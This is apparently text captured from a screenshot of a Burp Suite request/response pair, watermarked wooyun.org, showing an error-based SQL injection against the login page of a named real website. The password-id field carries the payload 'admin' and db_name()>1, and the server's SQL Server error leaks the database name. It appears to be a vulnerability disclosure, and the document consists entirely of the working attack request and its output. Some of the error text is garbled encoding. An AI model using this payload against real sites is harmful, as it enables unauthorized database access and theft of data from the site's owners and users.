 Go
Cancel
<
>
Target: http://www.gsgjj.com
?
Request
Raw
Params
Headers
Hex
POST /webquery_login.asp HTTP/1.1
Host: www.gsgjj.com
Content-Length: 95
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+and+db_name()>1+and+'1'='1&f_pwd=123&btn_submit=%B5
%C7%A1%A1%C2%BC&action=login
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 500 Internal Server Error
Date: Sat, 07 Nov 2015 04:49:07 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 326
Content-Type: text/html
Set-Cookie: ASPSESSIONIDSAAQCBRQ=KLNPJBKCDMFKCDKIKNFBNDEH; path=/
Cache-control: private
<font face="����" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="����" size=2>���� '80040e07'</font>
<p>
<font face="����" size=2>�� nvarchar 'gsgjjweb' ��������� int ���� ����� ����</font>
<p>
<font face="����" size=2>/webquery_login.asp</font><font face="����" size=2>���� 109</font>
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
588 bytes | 1,058 millis